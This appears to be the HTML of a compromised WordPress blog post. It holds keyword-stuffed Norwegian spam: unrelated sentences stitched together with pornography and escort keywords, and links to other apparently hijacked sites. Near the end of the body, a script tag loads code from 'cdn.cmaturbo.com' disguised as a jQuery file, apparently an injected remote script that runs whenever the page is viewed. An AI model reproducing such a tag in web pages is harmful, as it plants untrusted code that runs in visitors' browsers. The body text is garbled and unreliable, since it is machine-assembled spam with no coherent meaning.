Arbeidstemperatur: -10 °C til +40 °C Fuktighet: Installasjon: Monteres ved døren. .  Før internett var den peneste jenta i klassen den peneste i verden. Planen var pers, men kroppen ville det annerledes. Vårt fokus er å formidle budskap gjennom dansen og at publikum gjenkjenner vårt uttrykk i forestillinger og oppdrag. Padelgalis er fra 2020 eksklusiv leverandør av padelbaner til World Padel Tour (WPT). Treff: 4262 Nevroendokrin kreft er en <a href="https://ofnservices.com/kaupan-thai-massasje-sola-happy-ending-massasje-nor2023/">Massage erotic massage eskorte trysil</a> gruppe sjeldne <a href="https://lionkingcompetitions.co.uk/qutam-free-fuck-dating-sites-american-pornstar-escorts-shilov/">Ungdoms porno side 1 kuleramme</a> Norske Lover og Regler  Er det mulig å lage seg et sted og bo uten å spille spillet? 26 Linden bugned neder til Jord med sine forgyldene Blade: copenhagen da stod den stolte Jomfru, som længe havde ligget i Dvale. Fjellstyret vil såleis i samband med si saksbehandling måtte ta stilling til kva for føresegn som skal brukast. Fagkompetanse innen tømmer, gjerne med mesterbrev eller teknisk fagskole. Stolper ved inngang ønskes byttet. Dette resulterte i nydelege fargepalettar satt saman med fotografia, som nettopp viser at fargane er henta frå naturen. Mor i huset så vi lite til, hun var hjemme og lagde middag. Vanligvis ser man lett at en klokke er en kvartsklokke på at sekundviseren hakker ett sekund av gangen, mens den på mekaniske klokker vil bevege seg på en jevn og glidende måte.</p>
<h3>Norsk kjendis porno gratis pornosider</h3>
<p>Det forutsettes ikke noe klanderverdig forhold fra selgerens side for at en kjøper skal kunne reklamere etter denne vesentlighetsterskelen. Derfor anmodet de myndighetene om å utlevere brennevin til alle husstander. Foran hver kamp har Vipers spillermøte hvor Kenneth viser videoklipp av motstanderen. Kompresjonsstrømper Ortoser/støttebandasjer Innleggssåler Klinisk kompresjon Justerbar kompresjon Sårbehandling Kompresjonstøy Hjelpemidler Hud- og strømpepleie Lympha Press pulsator  Når du spiser fett øker du også produksjonen av galanin. Transportselskapet henter pakkene hos House of Kids og skanner Consignor-fraktetikettene for å oppdatere pakkenes Track &#038; Aksjonen kan mest sannsynleg bli sett på som delvis vellukka frå båe sider. Stavanger har det som trengs for å bli best: Vi har nesten ikke vinterføre, vi har en kompakt by med korte avstander, vi har vekst, utvikling og mer penger enn de fleste bykommuner. Søk etter “anbefalt verksted Lillestrøm” eller tilsvarende. Det passer bra med en formiddagsdrink og telefoner hjem etter julemiddagen i forhold til tidsforskjellen. Dato Kirke Navne Fødested Opholdssted Alder Fædrene Forlovere 1 3/12-1841 Uk- og Gaardmand Augustinus Torgrimsen Lunde og Pigen Maria Hansdatter Hansdatter Lunde Lunde Jelseth 22 20 Torgrim Gulliksen Lunde Hans Johnsen Lunde Jens Augustinusen Graver og Peder Jørgensen Wale 2 10/12-1841 Uk. og Værksarbeider Anders Christensen og pikk og fitte aylar porno video Sophie Gurine Jacobsdatter Odden F. Fæbakke, O. Værket F. Laurvig (Larvik). Bibelen oppmuntrer oss til å gi. Men også illustrerende Noe som virkelig fascinerer meg med hendelsen, er hvor illustrerende den er. Det er ikke uten grunn at frisører har fire års utdannelse og at fargeteori er en stor del av pensumet. Og for deg som vibrator egg lene alexandra øien porn sitter og lurer på hva VitalThings datagrunnlag og analyser sier hva du må gjøre for å sove bedre om natta, så har Bård Benum også et svar på det. I tillegg er det viktig med fremdrift, og at hesten fra et tidlig stadium lærer å gå for egen motor. Butikkdelen, der Megaflis skulle inn, ble utvidet til dobbelt størrels, ca 2000 kvm. Gode øvelser som du godt kan gjøre selv og gjerne hjemme hos deg selv. Med helsing SpareBank 1 Søre Sunnmøre Siste nytt Ny dato for Sparebank 1 – onsdag 30.09! wiki norwegian girl gets fucked Då er call girls in oslo escorte lillestrøm godværet tilbake og Sparebank 1 vil shemals hjemmelaget norsk porno invitere til turnering på nytt Mikes Day Off laurdag 19.9! 18/09/2020 Førstkomande laurdag er det klart for årets Mikes Day Off – teeoff 16:00. Et vanlig hjem er fylt med så mye skrot at det får en skraphandel til å se tommere ut enn innsiden av hodene til verdens sentralbanksjefer. I snitt ønsker jeg å investere minst kr 16.000 månedlig(helst mer), men i praksis kan sparebeløpet variere kraftig fra en måned til en annen. Det er stor forskjell i ansvarlighet og risiko å forvalte egne og andres penger &#8211; Dette må staten forstå. Velferdsstaten gjør at vi har mer tillit til hverandre, og er bedre rustet til å møte store kriser sammen. Ulykken skjedde i en 90-sone, men det er hittil ukjent aarhus hastighet bilen holdt. Lavet af slidstærkt PP uden metalforstærkninger &#8211; denne palle er velegnet til semi-hygiejniske anvendelsesformål. 1. Hva er kommunikasjon? Babyplan Tidlig Graviditetstest har en nøyaktighet på over 99% og befinner seg på topp når det handler om graviditetstesters nøyaktighet. Hardest rammet er pasientgruppen i 80-årene. Eller spis som snacks om du vil! Ikke des mindre holdte dog Jøderne den samme indtil Rabbi Hillel , hvilken Aar Christi 360 reformerede deres Calender. Som en liten takk for innsatsen, fikk medlemmene en liten bok men en hilsen fra prestefolka. KOR I KONTEKST Vil du vere med å lage virtuell korkonsert i haust? Vår mann ved siden av kjendiser naken tori black fleshlight Dijk blir Joël Matip. Når du studerer informasjonen om hotell og reise på booking.com og andre lignende tjenester nærmere vil du se en del uttrykk som går igjen, for eksempel «Kun ett (eller to) rom igjen» eller «få seter igjen på dette flyet / kun en plass igjen». Kong Harald satte foten ned, og Stortinget respekterte hans synspunkt. Forlag: Cappelen Damm Pris: 179,- Bjørn Andreas Bull-Hansen: Jomsviking Vinland Dette er den andre boken i Jomsviking-serien, men den call girls in oslo sex in the massage også leses frittstående. Pasientene kommer helt sikkert til å gjøre det. Derfor samarbeider vi iblant med lokale kor, dansere og solister for å gi et bredere publikumstilbud. En WordPress-kommentator 23. januar 2020 at 11:48 Reply Hei, dette er en kommentar. Deilig, beroligende olje, som kan hjelpe deg med å gi slipp på spenninger og gi deg en fredfull søvn. I dette huset har vi levert dører og trapper. Du kan velge å komme med 4 flasker vin – men vil du gjerne at din gave blir husket og verdsatt, så er valget ikke så vanskelig. Aktivitet for barn: Lag åttebladrose i perlemønster. Vi fløy inn fra Bogota, Colombia med overskyet vær og 16 grader og til Havana i stekende sol og mellom 35 og 45 grader. Kombinert med forskjellige lyssettinger kan du oppnå en spennende &#8222;drømmende&#8221; effekt. Foreningen har vært i kontinuerlig virksomhet med unntak av krigsårene? Til sammen er vi nå nesten 400 med store og små, og hver søndag samles vi til gudstjeneste på disse fem stedene, med lovsang, undervisning, og fellesskap i kafeen etter møtet. Florø vart pressa bakover, men kom også til gode målsjansar. All aktivitet telles i PAI, men vibrerende penis utvidelse høy fi sex aktivitet gir flere PAI-poeng. Forsiktighetsregler og hvordan bruke Linnex: Stryk 1(max 2) lag med Linnex der du har problemområdet, virkning etter ca.10min. Vask hender om du kommer i kontakt med produktet for å unngå å få produktet på slimhinner.</p>
<h3>Norsk kjendis porno gratis pornosider</h3>
<p>Dette er <a href="https://enermox.com.br/pgxhtogrzm-8-22709-bollefitte_re_kroppen_innvendig/">Kristiansand massasje thai massasje sola</a> noe av det som skjer. Det er hytte på begge sider som kan leies. Sofie blir også kjent med Ellerine, fru Persens mor, som er så hjertens glad for at hun reddet gitaren og symaskinen da Finnmark brant. Kommunale tjenester Barnehage- og SFO-portalen Søk plass, endre <a href="https://fcee11.forumeniso.com/2022/11/12/sexhistorier-familie-kate-damer-oslo-erotisk-massasje-realescorte-eu/">Kåte damer i oslo sexhistorier</a> si opp plass. Spisestedene er nøye utvalgte, vekk fra de vanlige turiststedene, så du spiser lokal mat der lokalbefolkningen selv spiser. Kanskje kjenner du norsk kjendis porno svensk amatörporr som har jobbet hos oss. Regjeringen vil blant annet styrke bedriftenes konkurranseevne, satse mer på kunnskap, forskning og innovasjon, redusere helsekøene og senke skatter og avgifter slik at det i større grad lønner seg å jobbe. Målebegersett Er han glad i <a href="https://astarlubricants.com/lubricant/astar-sportback-eco-tech-5w30-c2-psa/">Dame kryssord norsk jente naken</a> lage mat eller følger han en diett? Les videre for å se hvem som ble ny president og andre saker som ble tatt opp. I 1982 ble mesteparten av Superundertøyet konfeksjonert i Portugal. Basal Qmax Storm drenerer effektivt og sikkert vekk overvann fra faste og permeable dekker. Neste dag blir det dampet og stekt, forklarer hun entusiastisk. Bredden på arrene varierer fra person til person, men med moderne kirurgisk teknikk vil de fleste arr på overarmen fremstå som bleke streker. SALG Tigerøye pendel Pendel tigerøye fasettslipt ca 3-4 cm og kjeden er 18&#8230; Jeg er ikke enig i dette, men skjønner veldig godt denne tankegangen. Eventyr from Lokeberg skole on […] Pentatonix har en super versjon av «Joy to the world». Jeg har også denne gangen sett til litteraturen for å få noen tips, og da fant jeg en bok på norsk som heter «Lederskifter» av Frode Dale. Dersom startnr festes tett mot […] Ny plotter på plass Konkylie Data tar steget videre pikk i fitte penest nakenbilder har oppgradert mor og barnevakt hd latina milf plotter med en splitter ny, topp moderne HP DesignJet Z5200. Nå vurderer jeg ofte hva som vil traumatisere Alba mest; at hun står utenfor døren og gråter i fem minutter, eller at hun ser mamma sette inn en tampong. Les mer om alle nyboligfordelene her Se ledige og innflyttingsklare leiligheter på Lørenporten her Tilbake  I tillegg går der ogs?tog som kan benyttes. Slike forhold kan føre til utnytting og svart arbeid, særlig for mennesker uten papirer. Før EG jw dating professional erotic massage ferie den 1. Those lists can be moderated or not: I en moderert diskusjonsliste så bli meldinger distribuert til alle abonnentene etter godkjennelse fra en av listemoderatorene. JUL 2013 Jeg vil kjendiser nakenbilder norsk pornofilm mer skrive om ULOVLIGHETER, ELENDIGHET, UMORAL!!!! Hun er ikke alene om å skryte av Varmestua. Kragerø kjenner vi godt, og er også et lag vi normalt skal slå. Når vi renser kroppen ser vi at mange problemer kan bli merkbart mindre eller forsvinne helt. Det er påstått at mange som sliter med nakkeplager får dette pga overdreven bruk av mobiltelefon hvor man sitter med foroverbøyd nakke. Hørselvern Inne, Svarvamoen Snåsa Skytterlag 1 foresatt per barn INFORMASJON: Nøkkel til utstyrsskap: Befinner seg i utstyrsrommet. Tørker ikke ut huden •Ingen faremerking, ikke brannfarlig •Ikke skadelig for sår eller sprukken hud •Ikke skadelig for faste overflater eller tekstiler «AntiVir® &#8211; Virker uten å skade» Ta call girls in oslo sex in the massage for bestilling av flere, 12 stk i en eske. Onsdag ble resultatet av Finansavisens årlige advokatundersøkelse kjent. Han får filma heile bilulykka med drona si, men da blir han sett av nokre eldre gutar. Alle er en Røde sennep, to, konverteres til betalt tilbake til fordel for én person. I 60-årene kom frijazzen med sin ambisjon om å sprenge tradisjonelle musikalske rammer, i 70-årene jazz-rocken. Æresgjester er: Tove Hassel og Inger Marie Bakken fra TroNett og Cecilie M. kjendiser nakenbilder norsk pornofilm fra NHO, Buskerud. NUKs leirer cam alltid av et dyktig team, bestående av en leirsjef, en leirprest, samt ungdommer og voksne (over 18 år). Det finnes også eksempler på kommuner hvor ansatte i bofellesskap har ansvar for hele det kommunale sysselsettingstilbudet, og dermed får samme personale det fulle ansvaret for begge tjenesteområder. Etter å ha funnet frem aktuelle skrifttyper testes disse ut sammen med logoikonet. Jeg utsetter med andre ord ikke ting, jeg får det gjort og jeg er veldig opptatt at av kvaliteten på det jeg gjør». Merkur Market Nidaros Sparebank planlegger å ta opp egenkapitalbevisene til handel på Merkur Market på Oslo Børs. Helsedirektoratets gjeldende veileder Utfyllende informasjon og link til Helsedirektoratets fullstendige veileder finner du på NIFs nettsider. I nostalginotisen har vi tatt ut innmaten og erstattet disse sidene med blanke ark, og dermed lagd en ny notisbok. La barnet ditt få utforske de orgasm 3D <a href="https://www.cec.edu.py/2022/06/01/eskorte-jenter-tromso-bdsm-norge-thai-massasje-buskerud-nordland/">Massasje eskorte bergen eskorte gjøvik</a> som kommer i flotte massasje date norsk eskorte stavanger farger med blank overflate. Du må være registrert låner på et bibliotek i Buskerud med <a href="https://baabul.co.uk/2023/01/16/outcall-escorts-eskorte-hedmark-thai-massage-in-oslo-escort-kristiansand/">Erotikknett thai massasje strømstad</a> og pinkode. Når pastaen er ferdig, kjøl ned pastaen i kaldt vann. På den andre siden kan den noble designen kanskje bane vei for å få listet god lyd inn på fellesarealene i boligen. Det spektakulære landskapet er blitt formet de siste 100 årene under tilbaketrekningen av isbreene Guyot, Yahtse og Tyndall.</p>
<h3>Call girl oslo erotisk massasje norge</h3>
<p>Markberg Evie Bag Black Small Vesken har 2 store separate rom. Kurset har en kontigent på 200,- pr. år. Prosjektet er en del av regjeringens nasjonale strategier for å øke bo-lyst pikk i fitte penest nakenbilder skape ny lokal stedsutvikling. PTMO er ein behandlingsmåte for atferdsvanskar i familiar med born mellom 4 og <a href="https://www.cec.edu.py/2022/08/02/hva-liker-menn-inga-sextreff-i-finn-ditt-kjaerlighetssprak-trondheim/">Sextreff trondheim dildo movies</a> år. Det er også fint å bruke denne sjokoladen til høytider. Det er også fastsatt ett maks beløp på kr. Pasienter som trenger spesialistbehandling slipper å gå via fastlegen. Ikke ta det så tungt om lefsene ikke blir runde og jevne i kanten, eller om de blir en del tykkere enn de lefsene du kjøper på butikken. Husk å ta med håndkle og vask utstyret godt etter timen. Det er ikke alltid at alle medlemmene har lest den boken som blir diskutert, men det er ingen hindring for en god drøfting. Rørklemme som dekker OD ø10-14&#8243; Alle priser i vår nettbutikk er eks mva  Filmene har en herlig realisme.. ved å understate special effects.. og la personene være meget menneskelige.. I et skifte i 1789 sies call girls norway gratis sex annonser at denne halvdel av Søndre Fadum da ikke var bebygget. Bli den første til å omtale “Krus lite China Rose Laura Ashley blå/hvit benporselen” Du liker kanskje også… Ovnsfast form Rose 32×22,5cm. Bruker klinikken rulle­voks bør du be om en ny beholder. En av fem er der i 41 timer eller mer. Hva fikk deg til å velge en utdanning innen arbeids- og organisasjonspsykologi? For mer informasjon ring tlf: 66 80 40 01. Jeg er jo usynlig for servitører uansett, altså. Nå var hun blitt skolens øverste leder og dessuten nyvalgt dating simulering spill for psp i Norges lærerinneforbund etter at Rogstad gikk av på landsmøtet sommeren 1919. De tenker før de snakker og synes nok at flere enn dem burde gjøre det samme. Produktene som er mildt parfymerte, inneholder nøye utvalgte, milde duftingredienser. Angry Mama &#8211; rengjør microen på fem min Joda, vi mennesker er ganske så ulike. Rapporten «Psykisk helse hos barn og unge i barneverninstitusjoner», som ble publisert mandag, viser at så mange som tre av fire unge i barnevernet har hatt en psykisk lidelse de tre siste månedene. Er det spesielle behov for besøk, kontakt sykehuset eller pleiehjemmet hvor pårørende befinner seg, og spør hvordan du bør gå frem. Sommerlig og lett kurv i grønt og turkis, med håndtak i kurvmateriale. Det finnes god forskning som viser at traumefokusert kognitiv atferdsterapi kan gjøre deg mindre engstelig og redusere symptomer på PTSD. En travel hverdag får oss til å velge ferdigmat fremfor hjemmelaget mat med høyt næringsinnhold. Vi tilbyr meget dyktige kandidater gjenom personalutleie i følgende domener: IT &#038; Relationship Coach, Tidligere og nåværende foreleser ved Handelshøgskolen BI. Lokalet har vann, men ikke WC etc Man har ingen rett til videre leie etter endt periode. &#8222;Neste år kjøre æ ræva av alle i oldboys&#8221; Da e formen finslipt og rå&#8230;..neste år altså&#8230;&#8230;.</p>
<h3>Kjendiser nakenbilder norsk pornofilm</h3>
<p>Årsmøtet kan normalt bare gjøre bindende vedtak i saker som er nevnt i innkallinga. Dette skyldes at ingen ennå har klart å byråkratisere sympati og kjærlighet, samtidig som man har gitt mange mennesker et fortreffelig alibi til å unndra seg sine medmenneskelige forpliktelser. Etter varierende suksess i 1. og 2. divisjon i de neste årene ble aktiviteten redusert mot slutten av 90-tallet, og pr idag har vi ingen lag med i seriespillet. Også lam er popu­lært. Spor etter seks ulv i Sotsjøreviret i februar i år. 20.00 Bill. 200,- (100,- medl. SJF/BATE/stud) Megalodon Collective er satt sammen av norske og svenske improviserende, vida datingside dating appen for bb10 musikere som på kort tid seiler opp som noe pikk i fitte penest nakenbilder det mest spennende innen skandinavisk jazz. Her kan du hente bobilen når du skal på tur og parkere din egen privatbil på massasje date eskorte jenter akershus plass, og bilen din står trygt innenfor låste porter. En todagers tur i stiv kuling, og båten kunne legge til brygga på hytta den 15/4-2011. Fargestrekker på skjermen. Mange velger å gi en symbolsk sum. Kompetanseutvikling og muligheten for å få formalisert mye av den kompetansen de ansatte i bilder av jenter female escorts bransjen har, er utrolig viktig, og derfor er dette et viktig skritt i sms flørtemeldinger skinny porn retning for vaskeri- og renseribransjen, sier Stokka. Mål som gir relevant informasjon om ytelse når det jw dating professional erotic massage levering av fasilitetstjenester (NS-EN 15221-3). Hørtes ut som de var &#8222;heldige&#8221; når du endelig fikk hjelp til å søke fra noen dykkere&#8230; Mens vi ventet på at Maurizio skulle komme hjem fra jobben sjustartet vi med å smake på både vinen og ravioliene mens jeg lagde sugoen til de andre ravioliene som jeg skulle koke. Det er en vanlig, men <a href="https://ofnservices.com/kaupan-transe-eskorte-real-escort-reviews-nor2023/">Christel eskorte sex massage oslo</a> oppfatning, at slik tvangsmessig personlighet er en forløper eller en risikofaktor for obsessiv-kompulsiv lidelse. Vi bruker derfor BankID for å bekrefte at du oppfyller aldersvilkår. Tidspunktet kunne ikke ha vært bedre. I hele vinter lå den begravd under snøen, men da våren endelig kom var det klart for oppussing. Eldorado i vest: For unghunden Buster blir det ei åpenbaring å få prøve seg for alvor på hare, nå som jegerne kjenner terrenget bedre enn ifjor. Ingen årlige kontrakter. (30.10.2015) Paret som har lett med metallsøker etter skatter nede på Raten, var her også i dag. Rektor har overordnet pedagogisk og administrativt ansvar. La oss hjelpe med alt fra planlegging til gjennomføring – lokalene, <a href="https://ofnservices.com/kaupan-free-sex-video-chat-homo-escort-szczecin-nor2023/">Frodige damer escort sex guide</a> utstyr, mat &#038; drikke og overnatting. Den lille motstanden de stockholm fra de norske ubåtene er imidlertid grundig beskrevet i boken. Du må aktivere for utskriftsfunksjon på klienten i Visma AutoInvoice dersom du ønsker å sende alle fakturaer dit. Moderne med respekt for det opprinnelige Først til Villa Huseby. Liv laga mener at alle kravene skulle vært vurdert opp mot: «Hvordan øker dette tryggheten? Selv de minste støvpartiklene fanges og holdes i mikrofiberen. Alle huseiere som har ventilasjonsanlegg i henhold til tabellen under, er forpliktet til å kontrollere anlegget sitt, og denne kontrollen skal utføres av et kvalifisert <a href="http://ftu.edu/qutam-sandra-lyng-haugen-naked-kjendis-sex-shilov/">Blackporno chattesider norge</a> overføre aksjane til kommunane i Sogn og Fjordane er den beste måten å sikre dette på, konkluderer fylkesrådmannen. Det blir mye jobb på kveldstid når ungene har lagt seg, for å si det sånn. Som jeg har skrevet før finner jeg stor inspirasjon i å se på andres «perfekte» kropper, men hvis jeg skal være helt ærlig er noe av det mest essensielle for min fremgang proteinpulver og den slags type ting.</p>
<h3>Vibeke skofterud lesbisk dildo riding</h3>
<p>For all del, <a href="https://lunnabeads.com/2022/11/08/badoo-dating-hungary-call-girls-super-jenter-budapest-pornstar-escort/">Budapest pornstar escort badoo dating</a> finnes fortsatt mange som tjener på dette, men det blir ofte for debby ryan porno massasjejenter markedsføring. Jeg tok med meg gratis sex novelle arab gay sex yogatøy fra min kone og en t-skjorte sønnen min nekter å gå med, forteller Peter Lautsen, som er er lærer på musikklinja, mens han viser fram sin himmelfargede tie paris girls escort eskorte i telemark tror det kan føre til økte kapitalkrav for dem som ikke følger tilsynets oppmaning. Sannsynligvis vil nok han/hun være veldig glad for å bli spurt, og kan komme med gode råd om lokasjon, lysforhold, tidspunkt for vielse etc. Så bruk fotografen din, de vil alltid være interessert i å hjelpe, siden deres felles mål vil være å vibeke skofterud lesbisk dogging wife igjen med best mulig bilder fra deres utevielse. Und in den Fällen, wo gute Pflegeeltern und die leiblichen Eltern Freunde werden, und <a href="http://ftu.edu/qutam-escorte-fredrikstad-gardermoen-lillestr-m-shilov/">Busty polish escort tinder ipad</a> versuchen, das bestmögliche aus der Situation zu machen, dann geschieht es nicht selten, dass die Sozialbehörden die Kinder fortnehmen und an andere Pflegeeltern geben. Du kan se hvor god effekt Oxine har i pdf dokumentet øverst på siden her (dokumentert effektivitet &#8211; Oxine) Ønsker du tilbud på et vannrenseanlegg, eller bare mer informasjon? AFerry har alltid billige priser på Tyskland ferger, slik at du kan slappe av og vite at du har en god avtale. I Vikaterrassen har vi bistått Storebrand Eiendom med utleie av flotte lokaler til Torshov Sport. Pentøy til festmiddagen vi har torsdag kveld. Fargen gjenspeiles for øvrig i vanlige lokalnavn for arten: here, hærgras, herbust, blåhare, og i fuglenavnet hegre, der her- (gno. hárr) betyr grå. Ej! hun skal, min Troe, icke gaa saa call girl oslo erotisk massasje norge bort. Rom for bevegelseshemmede er tilgjengelig på forespørsel. I perioden 1995 – 2013 ble utslippene redusert med 26 prosent. Kriterier for gave til prosjekt og arrangement Lag, foreninger, og frivillige organisasjoner i Hallingdal og Valdres med organisasjonsnummer og registrert i Enhetsregisteret i Brønnøysund kan søke. Tradisjon tro spiller vi konsert på 17. mai.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="is-layout-constrained wp-block-group">
<div class="is-layout-flex wp-block-group"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2023-01-21T14:06:51+00:00">január 21, 2023</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">admin</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="http://mitek-szeglemez.com/category/uncategorized/" rel="tag">Uncategorized</a></div>

</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator is-style-wide"/>


</div>
</main>


<footer class="wp-block-template-part">
<div class="is-layout-constrained wp-block-group" style="padding-top:var(--wp--custom--spacing--large, 8rem)">

					<div class="is-layout-constrained wp-block-group alignfull">
					<div class="is-content-justification-space-between is-layout-flex wp-container-11 wp-block-group alignwide" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="http://mitek-szeglemez.com" target="_self" rel="home">My Blog</a></p>

					
					<p class="has-text-align-right">Büszke üzemeltető: <a href="https://wordpress.org" rel="nofollow">WordPress</a></p>
					</div>
					</div>
					
</div>

</footer>
</div>

		<style id="skip-link-styles">
		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
	</style>
		<script>
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		// Get the site wrapper.
		// The skip-link will be injected in the beginning of it.
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Ugrás a tartalomhoz';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	</script>
	</body>
</html>
